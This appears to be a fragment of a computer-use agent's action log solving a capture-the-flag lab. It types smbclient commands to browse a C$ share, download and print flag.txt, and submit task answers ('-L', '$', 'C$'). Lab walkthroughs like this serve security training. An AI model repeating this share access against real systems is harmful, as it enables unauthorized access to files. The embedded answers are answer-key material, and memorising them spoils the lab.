
pyautogui.write('\\Adminis')

pyautogui.write('trator')

pyautogui.write('\\Desktop')

# Enter Users\Administrator\Desktop on the share, list it, and download flag.txt.
pyautogui.press('Return')

pyautogui.write('dir')
pyautogui.press('Return')

pyautogui.write('get flag')

pyautogui.write('.txt')
pyautogui.press('Return')

pyautogui.write('exit')
# Exit smbclient, confirm flag.txt locally with ls, and print it with cat.
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('cat')
pyautogui.press('Right')
pyautogui.press('Return')

# Submit the answers -L for Task 4, $ for Task 5 and C$ for Task 6.
pyautogui.click(321, 65)
pyautogui.scroll(-2, 555, 357)
pyautogui.scroll(-3, 555, 357)
pyautogui.scroll(-2, 557, 363)
pyautogui.scroll(-1, 557, 363)
